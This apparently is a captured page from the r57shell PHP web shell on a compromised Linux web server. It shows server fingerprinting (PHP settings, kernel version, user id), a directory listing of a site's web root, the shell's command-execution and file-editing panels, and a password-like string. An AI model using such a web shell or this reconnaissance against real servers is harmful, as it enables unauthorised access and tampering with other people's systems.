 r57shell
q1w2e3r4
29-05-2010 17:39:03 [ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ tmp ]]
safe_mode: OFF PHP version: 5.2.10 cURL: ON MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
Disable functions : NONE
HDD Free : 12.03 GB HDD Total : 42.36 GB
uname -a : Linux appgroup55 2.6.18-92.el5 #1 SMP Tue Jun 10 18:49:47 EDT 2008 i686 i686 i386 GNU/Linux
sysctl : -
$OSTYPE :
Server : nginx
id : uid=501(www) gid=501(www) groups=501(www) context=user_u:system_r:unconfined_t
pwd : /var/www/html/techcn
Executed command: ls -lia
total 1860432
5440349 drwxrwxr-x 43 www www 4096 May 29 17:38 .
5439499 drwxr-xr-x 6 www www 4096 May 29 17:28 ..
7210453 drwxrwxr-x 2 www www 4096 Mar 15 2009 .cache
7210216 drwxrwxr-x 2 www www 4096 Mar 15 2009 .settings
5441584 -rw-r--r-- 1 www www 26 May 29 15:57 N-Cool-052810-1138pm.sql.gz
5441578 -rw-r--r-- 1 www www 26 May 29 15:55 N-Cool-052810-1139pm.sql.gz
5441579 -rw-r--r-- 1 www www 861 May 29 15:57 README.kr
5441581 -rw-r--r-- 1 www www 943 May 29 15:57 action.htm
5441577 -rw-r--r-- 1 www www 90 May 29 15:54 adsense.txt
7241944 drwxr-xr-x 2 www www 4096 May 29 16:57 api
5440350 drwxrwxr-x 13 www www 4096 May 29 15:56 blogchina
5441571 -rw-r--r-- 1 www www 392 May 29 15:57 blogchina.php
5441512 -rw-r--r-- 1 www www 415 May 29 15:55 blogchina_left1.php
5441518 -rw-r--r-- 1 www www 478 May 29 15:55 blogchina_right.php
:: Execute command on server ::
Run command
Work directory /var/www/html/techcn Execute
:: Edit files ::
File for edit /var/www/html/techcn Edit file
:: Aliases ::